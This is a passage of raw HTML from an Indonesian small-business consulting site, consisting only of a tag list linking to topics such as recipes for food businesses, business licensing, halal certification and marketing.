href="https://satoeasa.com/tag/qris/">QRIS</a></li><li class=""><a data-rel=".tag-rahasia-kemasan-produk" href="https://satoeasa.com/tag/rahasia-kemasan-produk/">rahasia kemasan produk</a></li><li class=""><a data-rel=".tag-rambak-pak-djarwo" href="https://satoeasa.com/tag/rambak-pak-djarwo/">rambak pak djarwo</a></li><li class=""><a data-rel=".tag-rambutan" href="https://satoeasa.com/tag/rambutan/">Rambutan</a></li><li class=""><a data-rel=".tag-ramualam" href="https://satoeasa.com/tag/ramualam/">ramualam</a></li><li class=""><a data-rel=".tag-ras-pedaging" href="https://satoeasa.com/tag/ras-pedaging/">Ras Pedaging</a></li><li class=""><a data-rel=".tag-rasa-keripik-tempe" href="https://satoeasa.com/tag/rasa-keripik-tempe/">rasa keripik tempe</a></li><li class=""><a data-rel=".tag-rawon-bidadari" href="https://satoeasa.com/tag/rawon-bidadari/">rawon bidadari</a></li><li class=""><a data-rel=".tag-rebranding-umkm" href="https://satoeasa.com/tag/rebranding-umkm/">rebranding UMKM</a></li><li class=""><a data-rel=".tag-reels" href="https://satoeasa.com/tag/reels/">reels</a></li><li class=""><a data-rel=".tag-referensi-ide-jualan-makanan-kekinian" href="https://satoeasa.com/tag/referensi-ide-jualan-makanan-kekinian/">referensi ide jualan makanan kekinian</a></li><li class=""><a data-rel=".tag-referral-marketing" href="https://satoeasa.com/tag/referral-marketing/">Referral Marketing</a></li><li class=""><a data-rel=".tag-reformasi-perizinan" href="https://satoeasa.com/tag/reformasi-perizinan/">Reformasi Perizinan</a></li><li class=""><a data-rel=".tag-reformasi-regulasi" href="https://satoeasa.com/tag/reformasi-regulasi/">reformasi regulasi</a></li><li class=""><a data-rel=".tag-registrasi-bpom" href="https://satoeasa.com/tag/registrasi-bpom/">registrasi BPOM</a></li><li class=""><a data-rel=".tag-regulasi-bisnis" href="https://satoeasa.com/tag/regulasi-bisnis/">Regulasi Bisnis</a></li><li class=""><a data-rel=".tag-regulasi-bpom" href="https://satoeasa.com/tag/regulasi-bpom/">regulasi BPOM</a></li><li class=""><a data-rel=".tag-regulasi-ekspor-indonesia" href="https://satoeasa.com/tag/regulasi-ekspor-indonesia/">regulasi ekspor Indonesia</a></li><li class=""><a data-rel=".tag-regulasi-kemasan" href="https://satoeasa.com/tag/regulasi-kemasan/">regulasi kemasan</a></li><li class=""><a data-rel=".tag-regulasi-kemasan-primer" href="https://satoeasa.com/tag/regulasi-kemasan-primer/">regulasi kemasan primer</a></li><li class=""><a data-rel=".tag-regulasi-kemasan-produk" href="https://satoeasa.com/tag/regulasi-kemasan-produk/">regulasi kemasan produk</a></li><li class=""><a data-rel=".tag-regulasi-kemasan-sekunder" href="https://satoeasa.com/tag/regulasi-kemasan-sekunder/">regulasi kemasan sekunder</a></li><li class=""><a data-rel=".tag-regulasi-pajak" href="https://satoeasa.com/tag/regulasi-pajak/">regulasi pajak</a></li><li class=""><a data-rel=".tag-regulasi-pirt" href="https://satoeasa.com/tag/regulasi-pirt/">regulasi PIRT</a></li><li class=""><a data-rel=".tag-regulasi-plastik-sekali-pakai" href="https://satoeasa.com/tag/regulasi-plastik-sekali-pakai/">regulasi plastik sekali pakai</a></li><li class=""><a data-rel=".tag-regulasi-produk-makanan" href="https://satoeasa.com/tag/regulasi-produk-makanan/">regulasi produk makanan</a></li><li class=""><a data-rel=".tag-regulasi-umkm-2025" href="https://satoeasa.com/tag/regulasi-umkm-2025/">Regulasi UMKM 2025</a></li><li class=""><a data-rel=".tag-regulasi-usaha" href="https://satoeasa.com/tag/regulasi-usaha/">regulasi usaha</a></li><li class=""><a data-rel=".tag-regulasi-usaha-di-indonesia" href="https://satoeasa.com/tag/regulasi-usaha-di-indonesia/">regulasi usaha di Indonesia</a></li><li class=""><a data-rel=".tag-regulasi-usaha-kecil" href="https://satoeasa.com/tag/regulasi-usaha-kecil/">regulasi usaha kecil</a></li><li class=""><a data-rel=".tag-regulasibisnis" href="https://satoeasa.com/tag/regulasibisnis/">RegulasiBisnis</a></li><li class=""><a data-rel=".tag-regulasimakanan" href="https://satoeasa.com/tag/regulasimakanan/">RegulasiMakanan</a></li><li class=""><a data-rel=".tag-regulasiumkm" href="https://satoeasa.com/tag/regulasiumkm/">RegulasiUMKM</a></li><li class=""><a data-rel=".tag-regulasiusaha" href="https://satoeasa.com/tag/regulasiusaha/">RegulasiUsaha</a></li><li class=""><a data-rel=".tag-rekomendasi-affiliate-marketing" href="https://satoeasa.com/tag/rekomendasi-affiliate-marketing/">rekomendasi affiliate marketing</a></li><li class=""><a data-rel=".tag-rekomendasi-ide-bisnis" href="https://satoeasa.com/tag/rekomendasi-ide-bisnis/">rekomendasi ide bisnis</a></li><li class=""><a data-rel=".tag-rekomendasi-ide-jualan-makanan-kekinian" href="https://satoeasa.com/tag/rekomendasi-ide-jualan-makanan-kekinian/">rekomendasi ide jualan makanan kekinian</a></li><li class=""><a data-rel=".tag-rempeyek-kacang-tanah" href="https://satoeasa.com/tag/rempeyek-kacang-tanah/">Rempeyek Kacang Tanah</a></li><li class=""><a data-rel=".tag-rempeyek-kedelai" href="https://satoeasa.com/tag/rempeyek-kedelai/">Rempeyek Kedelai</a></li><li class=""><a data-rel=".tag-rempeyek-udang" href="https://satoeasa.com/tag/rempeyek-udang/">Rempeyek Udang</a></li><li class=""><a data-rel=".tag-rencana-anggaran-usaha" href="https://satoeasa.com/tag/rencana-anggaran-usaha/">rencana anggaran usaha</a></li><li class=""><a data-rel=".tag-rencana-bisnis" href="https://satoeasa.com/tag/rencana-bisnis/">Rencana Bisnis</a></li><li class=""><a data-rel=".tag-rencana-bisnis-keripik-singkong" href="https://satoeasa.com/tag/rencana-bisnis-keripik-singkong/">rencana bisnis keripik singkong</a></li><li class=""><a data-rel=".tag-rencana-bisnis-tahu-walik" href="https://satoeasa.com/tag/rencana-bisnis-tahu-walik/">rencana bisnis tahu walik</a></li><li class=""><a data-rel=".tag-rencana-hidup" href="https://satoeasa.com/tag/rencana-hidup/">rencana hidup</a></li><li class=""><a data-rel=".tag-rencana-usaha-keripik-singkong" href="https://satoeasa.com/tag/rencana-usaha-keripik-singkong/">rencana usaha keripik singkong</a></li><li class=""><a data-rel=".tag-rencanabisnis" href="https://satoeasa.com/tag/rencanabisnis/">RencanaBisnis</a></li><li class=""><a data-rel=".tag-renungan-pengusaha" href="https://satoeasa.com/tag/renungan-pengusaha/">renungan pengusaha</a></li><li class=""><a data-rel=".tag-repeat-order" href="https://satoeasa.com/tag/repeat-order/">Repeat Order</a></li><li class=""><a data-rel=".tag-repeatorder" href="https://satoeasa.com/tag/repeatorder/">RepeatOrder</a></li><li class=""><a data-rel=".tag-reputasibisnis" href="https://satoeasa.com/tag/reputasibisnis/">ReputasiBisnis</a></li><li class=""><a data-rel=".tag-reseller" href="https://satoeasa.com/tag/reseller/">reseller</a></li><li class=""><a data-rel=".tag-resep-bakso-bakar" href="https://satoeasa.com/tag/resep-bakso-bakar/">resep bakso bakar</a></li><li class=""><a data-rel=".tag-resep-bakso-bakar-untuk-jualan" href="https://satoeasa.com/tag/resep-bakso-bakar-untuk-jualan/">resep bakso bakar untuk jualan</a></li><li class=""><a data-rel=".tag-resep-bakso-bakar-untuk-jualan-peluang-usaha-yang-menguntungkan" href="https://satoeasa.com/tag/resep-bakso-bakar-untuk-jualan-peluang-usaha-yang-menguntungkan/">Resep Bakso Bakar untuk Jualan: Peluang Usaha yang Menguntungkan</a></li><li class=""><a data-rel=".tag-resep-baso-aci" href="https://satoeasa.com/tag/resep-baso-aci/">resep baso aci</a></li><li class=""><a data-rel=".tag-resep-bebek-ungkep-bumbu-kuning" href="https://satoeasa.com/tag/resep-bebek-ungkep-bumbu-kuning/">resep bebek ungkep bumbu kuning</a></li><li class=""><a data-rel=".tag-resep-bebek-ungkep-cabe-ijo" href="https://satoeasa.com/tag/resep-bebek-ungkep-cabe-ijo/">resep bebek ungkep cabe ijo</a></li><li class=""><a data-rel=".tag-resep-bolu-coklat" href="https://satoeasa.com/tag/resep-bolu-coklat/">Resep Bolu Coklat</a></li><li class=""><a data-rel=".tag-resep-bumbu-sosis-bakar-untuk-jualan" href="https://satoeasa.com/tag/resep-bumbu-sosis-bakar-untuk-jualan/">Resep Bumbu Sosis Bakar untuk Jualan</a></li><li class=""><a data-rel=".tag-resep-enak" href="https://satoeasa.com/tag/resep-enak/">resep enak</a></li><li class=""><a data-rel=".tag-resep-es-lilin-seribuan" href="https://satoeasa.com/tag/resep-es-lilin-seribuan/">Resep es lilin seribuan</a></li><li class=""><a data-rel=".tag-resep-es-mambo-untuk-jualan-1000an" href="https://satoeasa.com/tag/resep-es-mambo-untuk-jualan-1000an/">Resep es mambo untuk jualan 1000an</a></li><li class=""><a data-rel=".tag-resep-ide-jualan-makanan-kekinian" href="https://satoeasa.com/tag/resep-ide-jualan-makanan-kekinian/">resep ide jualan makanan kekinian</a></li><li class=""><a data-rel=".tag-resep-keripik-ceker" href="https://satoeasa.com/tag/resep-keripik-ceker/">Resep Keripik Ceker</a></li><li class=""><a data-rel=".tag-resep-keripik-manggleng" href="https://satoeasa.com/tag/resep-keripik-manggleng/">Resep Keripik Manggleng</a></li><li class=""><a data-rel=".tag-resep-keripik-pisang-oven" href="https://satoeasa.com/tag/resep-keripik-pisang-oven/">resep keripik pisang oven</a></li><li class=""><a data-rel=".tag-resep-keripik-pisang-tanduk" href="https://satoeasa.com/tag/resep-keripik-pisang-tanduk/">resep keripik pisang tanduk</a></li><li class=""><a data-rel=".tag-resep-keripik-pisang-zanana" href="https://satoeasa.com/tag/resep-keripik-pisang-zanana/">resep keripik pisang zanana</a></li><li class=""><a data-rel=".tag-resep-keripik-singkong-qtela" href="https://satoeasa.com/tag/resep-keripik-singkong-qtela/">resep keripik singkong qtela</a></li><li class=""><a data-rel=".tag-resep-keripik-tempe-untuk-usaha-rumahan" href="https://satoeasa.com/tag/resep-keripik-tempe-untuk-usaha-rumahan/">resep keripik tempe untuk usaha rumahan</a></li><li class=""><a data-rel=".tag-resep-manisan-tomat" href="https://satoeasa.com/tag/resep-manisan-tomat/">Resep Manisan Tomat</a></li><li class=""><a data-rel=".tag-resep-masakan-bali" href="https://satoeasa.com/tag/resep-masakan-bali/">resep masakan bali</a></li><li class=""><a data-rel=".tag-resep-masakan-bali-lengkap" href="https://satoeasa.com/tag/resep-masakan-bali-lengkap/">resep masakan bali lengkap</a></li><li class=""><a data-rel=".tag-resep-mie-ayam" href="https://satoeasa.com/tag/resep-mie-ayam/">resep mie ayam</a></li><li class=""><a data-rel=".tag-resep-mie-ayam-asli" href="https://satoeasa.com/tag/resep-mie-ayam-asli/">resep mie ayam asli</a></li><li class=""><a data-rel=".tag-resep-mie-ayam-sederhana" href="https://satoeasa.com/tag/resep-mie-ayam-sederhana/">resep mie ayam sederhana</a></li><li class=""><a data-rel=".tag-resep-mie-ayam-untuk-jualan" href="https://satoeasa.com/tag/resep-mie-ayam-untuk-jualan/">Resep Mie Ayam untuk Jualan</a></li><li class=""><a data-rel=".tag-resep-mie-ayam-wonogiri" href="https://satoeasa.com/tag/resep-mie-ayam-wonogiri/">resep mie ayam wonogiri</a></li><li class=""><a data-rel=".tag-resep-pancake-mangga" href="https://satoeasa.com/tag/resep-pancake-mangga/">Resep Pancake Mangga</a></li><li class=""><a data-rel=".tag-resep-peyek-udang" href="https://satoeasa.com/tag/resep-peyek-udang/">Resep Peyek Udang</a></li><li class=""><a data-rel=".tag-resep-rempeyek-kacang-tanah" href="https://satoeasa.com/tag/resep-rempeyek-kacang-tanah/">Resep Rempeyek Kacang Tanah</a></li><li class=""><a data-rel=".tag-resep-rempeyek-kedelai" href="https://satoeasa.com/tag/resep-rempeyek-kedelai/">Resep Rempeyek Kedelai</a></li><li class=""><a data-rel=".tag-resep-sosis-bakar-untuk-jualan" href="https://satoeasa.com/tag/resep-sosis-bakar-untuk-jualan/">Resep Sosis Bakar untuk Jualan</a></li><li class=""><a data-rel=".tag-resesi-2023" href="https://satoeasa.com/tag/resesi-2023/">resesi 2023</a></li><li class=""><a data-rel=".tag-resesi-ekonomi" href="https://satoeasa.com/tag/resesi-ekonomi/">Resesi Ekonomi</a></li><li class=""><a data-rel=".tag-resessi-2023" href="https://satoeasa.com/tag/resessi-2023/">resessi 2023</a></li><li class=""><a data-rel=".tag-resolusi-keuangan" href="https://satoeasa.com/tag/resolusi-keuangan/">resolusi keuangan</a></li><li class=""><a data-rel=".tag-retail" href="https://satoeasa.com/tag/retail/">Retail</a></li><li class=""><a data-rel=".tag-retail-modern" href="https://satoeasa.com/tag/retail-modern/">retail modern</a></li><li class=""><a data-rel=".tag-retensipelanggan" href="https://satoeasa.com/tag/retensipelanggan/">RetensiPelanggan</a></li><li class=""><a data-rel=".tag-retribusi-daerah" href="https://satoeasa.com/tag/retribusi-daerah/">retribusi daerah</a></li><li class=""><a data-rel=".tag-retribusi-izin-usaha" href="https://satoeasa.com/tag/retribusi-izin-usaha/">retribusi izin usaha</a></li><li class=""><a data-rel=".tag-return-on-investment" href="https://satoeasa.com/tag/return-on-investment/">Return On Investment</a></li><li class=""><a data-rel=".tag-review-bisnis" href="https://satoeasa.com/tag/review-bisnis/">review bisnis</a></li><li class=""><a data-rel=".tag-review-niagahoster" href="https://satoeasa.com/tag/review-niagahoster/">review niagahoster</a></li><li class=""><a data-rel=".tag-riset-pasar" href="https://satoeasa.com/tag/riset-pasar/">riset pasar</a></li><li class=""><a data-rel=".tag-risetpasar" href="https://satoeasa.com/tag/risetpasar/">RisetPasar</a></li><li class=""><a data-rel=".tag-risiko-digital-payment" href="https://satoeasa.com/tag/risiko-digital-payment/">risiko digital payment</a></li><li class=""><a data-rel=".tag-risiko-kemasan-ilegal" href="https://satoeasa.com/tag/risiko-kemasan-ilegal/">risiko kemasan ilegal</a></li><li class=""><a data-rel=".tag-risiko-pinjaman-online" href="https://satoeasa.com/tag/risiko-pinjaman-online/">risiko pinjaman online</a></li><li class=""><a data-rel=".tag-risiko-usaha" href="https://satoeasa.com/tag/risiko-usaha/">risiko usaha</a></li><li class=""><a data-rel=".tag-roi" href="https://satoeasa.com/tag/roi/">ROI</a></li><li class=""><a data-rel=".tag-rotan" href="https://satoeasa.com/tag/rotan/">rotan</a></li><li class=""><a data-rel=".tag-ruang-lingkup-strategi-komunikasi" href="https://satoeasa.com/tag/ruang-lingkup-strategi-komunikasi/">Ruang Lingkup Strategi Komunikasi</a></li><li class=""><a data-rel=".tag-rumah-branding" href="https://satoeasa.com/tag/rumah-branding/">rumah branding</a></li><li class=""><a data-rel=".tag-rumus-menghitung-hpp" href="https://satoeasa.com/tag/rumus-menghitung-hpp/">rumus menghitung hpp</a></li><li class=""><a data-rel=".tag-rumus-menghitung-hpp-produksi" href="https://satoeasa.com/tag/rumus-menghitung-hpp-produksi/">RUMUS MENGHITUNG HPP PRODUKSI</a></li><li class=""><a data-rel=".tag-rumusan-aida-marketing" href="https://satoeasa.com/tag/rumusan-aida-marketing/">Rumusan AIDA Marketing</a></li><li class=""><a data-rel=".tag-runtuhnya-tupperware" href="https://satoeasa.com/tag/runtuhnya-tupperware/">runtuhnya tupperware</a></li><li class=""><a data-rel=".tag-salad-buah-ide-bisnis-menjanjikan" href="https://satoeasa.com/tag/salad-buah-ide-bisnis-menjanjikan/">Salad Buah Ide Bisnis Menjanjikan</a></li><li class=""><a data-rel=".tag-salad-buah-ide-bisnis-rumahan" href="https://satoeasa.com/tag/salad-buah-ide-bisnis-rumahan/">Salad Buah Ide Bisnis Rumahan</a></li><li class=""><a data-rel=".tag-salad-buah-segar" href="https://satoeasa.com/tag/salad-buah-segar/">Salad Buah Segar</a></li><li class=""><a data-rel=".tag-salak-pondoh" href="https://satoeasa.com/tag/salak-pondoh/">Salak Pondoh</a></li><li class=""><a data-rel=".tag-salak-pondoh-bisnis-menjanjikan" href="https://satoeasa.com/tag/salak-pondoh-bisnis-menjanjikan/">Salak Pondoh Bisnis Menjanjikan</a></li><li class=""><a data-rel=".tag-sales" href="https://satoeasa.com/tag/sales/">sales</a></li><li class=""><a data-rel=".tag-sales-sukses" href="https://satoeasa.com/tag/sales-sukses/">sales sukses</a></li><li class=""><a data-rel=".tag-salesoptimization" href="https://satoeasa.com/tag/salesoptimization/">SalesOptimization</a></li><li class=""><a data-rel=".tag-salma-raudyah" href="https://satoeasa.com/tag/salma-raudyah/">Salma Raudyah</a></li><li class=""><a data-rel=".tag-salmara-madu" href="https://satoeasa.com/tag/salmara-madu/">Salmara Madu</a></li><li class=""><a data-rel=".tag-saluran-dalam-saluran-distribusi" href="https://satoeasa.com/tag/saluran-dalam-saluran-distribusi/">Saluran Dalam Saluran Distribusi</a></li><li class=""><a data-rel=".tag-saluran-distribusi" href="https://satoeasa.com/tag/saluran-distribusi/">Saluran Distribusi</a></li><li class=""><a data-rel=".tag-sampahjadiuang" href="https://satoeasa.com/tag/sampahjadiuang/">SampahJadiUang</a></li><li class=""><a data-rel=".tag-sanksi-hukum-bisnis" href="https://satoeasa.com/tag/sanksi-hukum-bisnis/">sanksi hukum bisnis</a></li><li class=""><a data-rel=".tag-sanksi-usaha" href="https://satoeasa.com/tag/sanksi-usaha/">sanksi usaha</a></li><li class=""><a data-rel=".tag-sanksi-usaha-tanpa-izin" href="https://satoeasa.com/tag/sanksi-usaha-tanpa-izin/">sanksi usaha tanpa izin</a></li><li class=""><a data-rel=".tag-saoeasa-training-and-consulting" href="https://satoeasa.com/tag/saoeasa-training-and-consulting/">saoeasa training and consulting</a></li><li class=""><a data-rel=".tag-satoeasa" href="https://satoeasa.com/tag/satoeasa/">satoeasa</a></li><li class=""><a data-rel=".tag-sawi-pakcoy" href="https://satoeasa.com/tag/sawi-pakcoy/">Sawi Pakcoy</a></li><li class=""><a data-rel=".tag-sawi-sendok" href="https://satoeasa.com/tag/sawi-sendok/">Sawi Sendok</a></li><li class=""><a data-rel=".tag-sayur-brokoli" href="https://satoeasa.com/tag/sayur-brokoli/">Sayur Brokoli</a></li><li class=""><a data-rel=".tag-sayuran" href="https://satoeasa.com/tag/sayuran/">Sayuran</a></li><li class=""><a data-rel=".tag-sayuran-hijau" href="https://satoeasa.com/tag/sayuran-hijau/">Sayuran Hijau</a></li><li class=""><a data-rel=".tag-sayuran-kangkung" href="https://satoeasa.com/tag/sayuran-kangkung/">Sayuran Kangkung</a></li><li class=""><a data-rel=".tag-sayuran-wortel" href="https://satoeasa.com/tag/sayuran-wortel/">Sayuran Wortel</a></li><li class=""><a data-rel=".tag-scale-up-bisnis" href="https://satoeasa.com/tag/scale-up-bisnis/">scale up bisnis</a></li><li class=""><a data-rel=".tag-scale-up-umkm" href="https://satoeasa.com/tag/scale-up-umkm/">scale up umkm</a></li><li class=""><a data-rel=".tag-seberapa-penting-membedakan-pencatatan-keuangan-pribadi-dan-usaha-bagi-umkm" href="https://satoeasa.com/tag/seberapa-penting-membedakan-pencatatan-keuangan-pribadi-dan-usaha-bagi-umkm/">seberapa penting membedakan pencatatan keuangan pribadi dan usaha bagi umkm</a></li><li class=""><a data-rel=".tag-sedekah" href="https://satoeasa.com/tag/sedekah/">sedekah</a></li><li class=""><a data-rel=".tag-segmentasi-email" href="https://satoeasa.com/tag/segmentasi-email/">Segmentasi Email</a></li><li class=""><a data-rel=".tag-segmentasi-pelanggan" href="https://satoeasa.com/tag/segmentasi-pelanggan/">segmentasi pelanggan</a></li><li class=""><a data-rel=".tag-sehat-kekinian" href="https://satoeasa.com/tag/sehat-kekinian/">sehat kekinian</a></li><li class=""><a data-rel=".tag-sejarah-dan-evolusi-kemasan-produk" href="https://satoeasa.com/tag/sejarah-dan-evolusi-kemasan-produk/">Sejarah dan Evolusi Kemasan Produk</a></li><li class=""><a data-rel=".tag-sekolah-tas-rajut" href="https://satoeasa.com/tag/sekolah-tas-rajut/">sekolah tas rajut</a></li><li class=""><a data-rel=".tag-selfcare" href="https://satoeasa.com/tag/selfcare/">SelfCare</a></li><li class=""><a data-rel=".tag-selfrunningbusiness" href="https://satoeasa.com/tag/selfrunningbusiness/">SelfRunningBusiness</a></li><li class=""><a data-rel=".tag-semangat-baru" href="https://satoeasa.com/tag/semangat-baru/">semangat baru</a></li><li class=""><a data-rel=".tag-seo" href="https://satoeasa.com/tag/seo/">SEO</a></li><li class=""><a data-rel=".tag-seo-friendly" href="https://satoeasa.com/tag/seo-friendly/">SEO Friendly</a></li><li class=""><a data-rel=".tag-seo-instagram-adalah" href="https://satoeasa.com/tag/seo-instagram-adalah/">seo instagram adalah</a></li><li class=""><a data-rel=".tag-seo-konten-manajemen-konten" href="https://satoeasa.com/tag/seo-konten-manajemen-konten/">SEO konten manajemen konten</a></li><li class=""><a data-rel=".tag-seo-marketing" href="https://satoeasa.com/tag/seo-marketing/">SEO marketing</a></li><li class=""><a data-rel=".tag-serita-usaha" href="https://satoeasa.com/tag/serita-usaha/">serita usaha</a></li><li class=""><a data-rel=".tag-sertifikasi-digital-marketing" href="https://satoeasa.com/tag/sertifikasi-digital-marketing/">Sertifikasi Digital Marketing</a></li><li class=""><a data-rel=".tag-sertifikasi-halal" href="https://satoeasa.com/tag/sertifikasi-halal/">Sertifikasi Halal</a></li><li class=""><a data-rel=".tag-sertifikasi-halal-bpjph" href="https://satoeasa.com/tag/sertifikasi-halal-bpjph/">sertifikasi halal BPJPH</a></li><li class=""><a data-rel=".tag-sertifikasi-halal-umkm" href="https://satoeasa.com/tag/sertifikasi-halal-umkm/">sertifikasi halal UMKM</a></li><li class=""><a data-rel=".tag-sertifikasi-makanan-umkm" href="https://satoeasa.com/tag/sertifikasi-makanan-umkm/">sertifikasi makanan UMKM</a></li><li class=""><a data-rel=".tag-sertifikasi-pirt-umkm" href="https://satoeasa.com/tag/sertifikasi-pirt-umkm/">sertifikasi PIRT UMKM</a></li><li class=""><a data-rel=".tag-sertifikasi-produk" href="https://satoeasa.com/tag/sertifikasi-produk/">Sertifikasi Produk</a></li><li class=""><a data-rel=".tag-sertifikasi-produk-umkm" href="https://satoeasa.com/tag/sertifikasi-produk-umkm/">sertifikasi produk UMKM</a></li><li class=""><a data-rel=".tag-sertifikasi-umkm" href="https://satoeasa.com/tag/sertifikasi-umkm/">sertifikasi UMKM</a></li><li class=""><a data-rel=".tag-sertifikasi-usaha" href="https://satoeasa.com/tag/sertifikasi-usaha/">sertifikasi usaha</a></li><li class=""><a data-rel=".tag-sertifikasi-usaha-pangan" href="https://satoeasa.com/tag/sertifikasi-usaha-pangan/">Sertifikasi Usaha Pangan</a></li><li class=""><a data-rel=".tag-sertifikasihalal" href="https://satoeasa.com/tag/sertifikasihalal/">SertifikasiHalal</a></li><li class=""><a data-rel=".tag-sertifikasiproduk" href="https://satoeasa.com/tag/sertifikasiproduk/">SertifikasiProduk</a></li><li class=""><a data-rel=".tag-sertifikat-bpom" href="https://satoeasa.com/tag/sertifikat-bpom/">sertifikat BPOM</a></li><li class=""><a data-rel=".tag-sertifikat-halal" href="https://satoeasa.com/tag/sertifikat-halal/">sertifikat halal</a></li><li class=""><a data-rel=".tag-sertifikat-halal-produk" href="https://satoeasa.com/tag/sertifikat-halal-produk/">sertifikat halal produk</a></li><li class=""><a data-rel=".tag-sertifikat-halal-umkm" href="https://satoeasa.com/tag/sertifikat-halal-umkm/">sertifikat halal UMKM</a></li><li class=""><a data-rel=".tag-sertifikat-halal-untuk-usaha-kuliner" href="https://satoeasa.com/tag/sertifikat-halal-untuk-usaha-kuliner/">sertifikat halal untuk usaha kuliner</a></li><li class=""><a data-rel=".tag-sertifikat-laik-higienis" href="https://satoeasa.com/tag/sertifikat-laik-higienis/">sertifikat laik higienis</a></li><li class=""><a data-rel=".tag-sertifikat-merek" href="https://satoeasa.com/tag/sertifikat-merek/">Sertifikat Merek</a></li><li class=""><a data-rel=".tag-sertifikat-produksi-pangan-industri-rumah-tangga" href="https://satoeasa.com/tag/sertifikat-produksi-pangan-industri-rumah-tangga/">Sertifikat Produksi Pangan Industri Rumah Tangga</a></li><li class=""><a data-rel=".tag-sertifikat-produksi-pangan-industri-rumah-tanggah" href="https://satoeasa.com/tag/sertifikat-produksi-pangan-industri-rumah-tanggah/">Sertifikat Produksi Pangan Industri Rumah Tanggah</a></li><li class=""><a data-rel=".tag-sertifikat-ssl" href="https://satoeasa.com/tag/sertifikat-ssl/">sertifikat SSL</a></li><li class=""><a data-rel=".tag-sertifikat-standar" href="https://satoeasa.com/tag/sertifikat-standar/">sertifikat standar</a></li><li class=""><a data-rel=".tag-sertifikat-standar-oss" href="https://satoeasa.com/tag/sertifikat-standar-oss/">sertifikat standar OSS</a></li><li class=""><a data-rel=".tag-serviselektronik" href="https://satoeasa.com/tag/serviselektronik/">ServisElektronik</a></li><li class=""><a data-rel=".tag-sheezu-fashion" href="https://satoeasa.com/tag/sheezu-fashion/">sheezu fashion</a></li><li class=""><a data-rel=".tag-shopee" href="https://satoeasa.com/tag/shopee/">Shopee</a></li><li class=""><a data-rel=".tag-shopeetips" href="https://satoeasa.com/tag/shopeetips/">ShopeeTips</a></li><li class=""><a data-rel=".tag-shopify-adalah" href="https://satoeasa.com/tag/shopify-adalah/">Shopify Adalah</a></li><li class=""><a data-rel=".tag-si-empuk-yang-bikin-nagih" href="https://satoeasa.com/tag/si-empuk-yang-bikin-nagih/">Si Empuk Yang Bikin Nagih</a></li><li class=""><a data-rel=".tag-simak-artikel-berikut-ini-tips-memulai-usaha-fried-chicken-gerobakan" href="https://satoeasa.com/tag/simak-artikel-berikut-ini-tips-memulai-usaha-fried-chicken-gerobakan/">Simak Artikel Berikut Ini! Tips Memulai Usaha Fried Chicken Gerobakan</a></li><li class=""><a data-rel=".tag-simak-artikel-ini-cara-mengurus-izin-edar-usaha-repacking" href="https://satoeasa.com/tag/simak-artikel-ini-cara-mengurus-izin-edar-usaha-repacking/">Simak Artikel Ini! Cara Mengurus Izin Edar Usaha Repacking</a></li><li class=""><a data-rel=".tag-simak-artikel-memulai-usaha-kue-kering-rumahan" href="https://satoeasa.com/tag/simak-artikel-memulai-usaha-kue-kering-rumahan/">Simak Artikel! Memulai Usaha Kue Kering Rumahan</a></li><li class=""><a data-rel=".tag-simple-beginilah-tahap-memulai-usaha-kue-kering-rumahan" href="https://satoeasa.com/tag/simple-beginilah-tahap-memulai-usaha-kue-kering-rumahan/">Simple! Beginilah Tahap Memulai Usaha Kue Kering Rumahan</a></li><li class=""><a data-rel=".tag-simulasi-sistem-oss-berbasis-risiko" href="https://satoeasa.com/tag/simulasi-sistem-oss-berbasis-risiko/">simulasi sistem oss berbasis risiko</a></li><li class=""><a data-rel=".tag-singkong" href="https://satoeasa.com/tag/singkong/">Singkong</a></li><li class=""><a data-rel=".tag-siomay-gemoy" href="https://satoeasa.com/tag/siomay-gemoy/">siomay gemoy</a></li><li class=""><a data-rel=".tag-siomay-instagramable" href="https://satoeasa.com/tag/siomay-instagramable/">siomay instagramable</a></li><li class=""><a data-rel=".tag-siomay-nusantara" href="https://satoeasa.com/tag/siomay-nusantara/">siomay nusantara</a></li><li class=""><a data-rel=".tag-sisi-ribet-digital-payment" href="https://satoeasa.com/tag/sisi-ribet-digital-payment/">sisi ribet digital payment</a></li><li class=""><a data-rel=".tag-sistem-budidaya-jagung-manis" href="https://satoeasa.com/tag/sistem-budidaya-jagung-manis/">sistem budidaya jagung manis</a></li><li class=""><a data-rel=".tag-sistem-operasional" href="https://satoeasa.com/tag/sistem-operasional/">sistem operasional</a></li><li class=""><a data-rel=".tag-sistem-oss" href="https://satoeasa.com/tag/sistem-oss/">Sistem OSS</a></li><li class=""><a data-rel=".tag-sistem-oss-indonesia" href="https://satoeasa.com/tag/sistem-oss-indonesia/">Sistem OSS Indonesia</a></li><li class=""><a data-rel=".tag-sistem-pembayaran" href="https://satoeasa.com/tag/sistem-pembayaran/">sistem pembayaran</a></li><li class=""><a data-rel=".tag-sistem-pembayaran-digital" href="https://satoeasa.com/tag/sistem-pembayaran-digital/">sistem pembayaran digital</a></li><li class=""><a data-rel=".tag-sistem-perizinan-online" href="https://satoeasa.com/tag/sistem-perizinan-online/">Sistem Perizinan Online</a></li><li class=""><a data-rel=".tag-sistem-perusahaan-manufaktur" href="https://satoeasa.com/tag/sistem-perusahaan-manufaktur/">Sistem Perusahaan Manufaktur</a></li><li class=""><a data-rel=".tag-sistembisnis" href="https://satoeasa.com/tag/sistembisnis/">SistemBisnis</a></li><li class=""><a data-rel=".tag-sistemkerja-outsourching" href="https://satoeasa.com/tag/sistemkerja-outsourching/">SistemKerja Outsourching</a></li><li class=""><a data-rel=".tag-siuk" href="https://satoeasa.com/tag/siuk/">SIUK</a></li><li class=""><a data-rel=".tag-siup" href="https://satoeasa.com/tag/siup/">SIUP</a></li><li class=""><a data-rel=".tag-siup-surat-izin-usaha-perdagangan" href="https://satoeasa.com/tag/siup-surat-izin-usaha-perdagangan/">SIUP (Surat Izin Usaha Perdagangan)</a></li><li class=""><a data-rel=".tag-siup-umkm" href="https://satoeasa.com/tag/siup-umkm/">SIUP UMKM</a></li><li class=""><a data-rel=".tag-skdu" href="https://satoeasa.com/tag/skdu/">SKDU</a></li><li class=""><a data-rel=".tag-skdu-umkm" href="https://satoeasa.com/tag/skdu-umkm/">SKDU UMKM</a></li><li class=""><a data-rel=".tag-skil-dan-kualifikasi-bussines-intelligence" href="https://satoeasa.com/tag/skil-dan-kualifikasi-bussines-intelligence/">Skil dan Kualifikasi Bussines Intelligence</a></li><li class=""><a data-rel=".tag-skill-teamwork" href="https://satoeasa.com/tag/skill-teamwork/">Skill Teamwork</a></li><li class=""><a data-rel=".tag-skill-yang-dibutuhkan-business-development" href="https://satoeasa.com/tag/skill-yang-dibutuhkan-business-development/">Skill yang Dibutuhkan Business Development</a></li><li class=""><a data-rel=".tag-smallbusiness" 